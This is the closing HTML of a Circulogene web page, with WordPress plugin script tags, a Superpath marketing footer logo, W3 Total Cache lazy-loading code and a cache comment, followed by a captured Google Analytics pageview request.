<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4765" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4765" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4765" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4765" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4765" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://circulogene.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4765" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://circulogene.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
      </div>
</div>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://circulogene.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 20/367 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 5/114 queries in 0.041 seconds using Redis

Served from: circulogene.com @ 2026-01-25 14:48:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=79031998&t=pageview&_s=1&dl=https%3A%2F%2Fcirculogene.com%2Ffda-approved-targeted-therapies%2F&ul=en-us%40posix&dt=FDA-Approved%20Targeted%20Therapies%20-%20Circulogene&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1861472931&gjid=184583752&cid=1748035744.1769352698&tid=UA-198867113-27&_gid=866481237.1769352698&_r=1&_slc=1&gtm=45He61m0n81WXW3QFLv863028902za200zd863028902&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495940~115616986~115938466~115938469~116682876~117041588&z=1940088469
body_size: -451
content:
2,cG-FTCERRK1R3